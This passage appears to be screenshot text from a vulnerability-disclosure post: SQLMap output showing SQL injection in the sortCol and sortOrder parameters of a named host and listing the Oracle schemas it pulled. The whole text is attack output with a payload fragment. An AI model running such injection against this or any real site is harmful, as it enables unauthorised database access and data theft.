 管理员: SQLMap
4,ALL_USERS T5) ELSE 1/(SELECT 0 FROM DUAL) END) FROM DUAL)
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: sortCol, type: Unescaped numeric (default)
[1] place: GET, parameter: sortOrder, type: Unescaped numeric
[q] Quit
>
[09:42:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.0.59
back-end DBMS: Oracle
[09:42:06] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:42:06] [INFO] fetching database (schema) names
[09:42:07] [INFO] the SQL query used returns 9 entries
[09:42:07] [INFO] retrieved: APEX_030200
[09:42:08] [INFO] retrieved: CTXSYS
[09:42:09] [INFO] retrieved: EXFSYS
[09:42:09] [INFO] retrieved: LMS
[09:42:10] [INFO] retrieved: MDSYS
[09:42:10] [INFO] retrieved: OLAPSYS
[09:42:11] [INFO] retrieved: SYS
[09:42:11] [INFO] retrieved: SYSTEM
[09:42:12] [INFO] retrieved: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] LMS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[09:42:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gmpx.cqrcb.com'
[*] shutting down at 09:42:12
www.wooyun.org
D:\Python27>